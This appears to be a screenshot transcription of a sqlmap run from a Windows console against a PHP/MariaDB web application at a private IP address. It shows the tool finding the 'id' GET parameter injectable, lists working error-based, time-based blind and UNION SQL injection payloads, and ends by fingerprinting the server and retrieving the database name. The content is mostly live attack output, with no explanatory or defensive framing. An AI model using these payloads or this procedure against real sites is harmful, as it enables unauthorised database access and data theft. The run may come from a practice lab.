 管理员: C:\Windows\System32
[00:15:37] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind'
[00:15:37] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (comment)'
[00:15:37] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (query SLEEP)'
[00:15:37] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (query SLEEP - comment)'
[00:15:37] [INFO] testing 'MySQL AND time-based blind (ELT)'
[00:15:37] [INFO] testing 'MySQL OR time-based blind (ELT)'
[00:15:37] [INFO] testing 'MySQL AND time-based blind (ELT - comment)'
[00:15:37] [INFO] testing 'MySQL OR time-based blind (ELT - comment)'
[00:15:37] [INFO] testing 'MySQL >= 5.1 time-based blind (heavy query) - PROCEDURE ANALYSE (EXTRACTVALUE)'
[00:15:37] [INFO] testing 'MySQL >= 5.1 time-based blind (heavy query - comment) - PROCEDURE ANALYSE (EXTRACTVALUE)'
[00:15:37] [INFO] testing 'MySQL >= 5.0.12 time-based blind - Parameter replace'
[00:15:57] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 time-based blind - Parameter replace' injectable
[00:15:57] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[00:15:57] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[00:15:57] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[00:15:57] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[00:15:58] [INFO] target URL appears to be UNION injectable with 5 columns
[00:15:58] [INFO] GET parameter 'id' is 'MySQL UNION query (random number) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 1782 HTTP(s) requests:
---
Parameter: id (GET)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
    Payload: id=(SELECT 2934 FROM(SELECT COUNT(*),CONCAT(0x71706b6a71,(SELECT (ELT(2934=2934,1))),0x716b7a7671,FLOOR(RAN
D(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace
    Payload: id=(CASE WHEN (4335=4335) THEN SLEEP(5) ELSE 4335 END)
    Type: UNION query
    Title: MySQL UNION query (random number) - 5 columns
    Payload: id=-8368 UNION ALL SELECT CONCAT(0x71706b6a71,0x796871644e4d4954706c706e4d52575a53426754744b4a57544f6968596
8706d7357574153616369,0x716b7a7671),9093,9093,9093,9093#
---
[00:15:58] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.2.12, Apache 2.4.58
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[00:15:58] [INFO] fetching current database
current database: 'kruxton'
[00:15:58] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[00:15:58] [WARNING] your sqlmap version is outdated
[*] ending @ 00:15:58 /2025-03-09/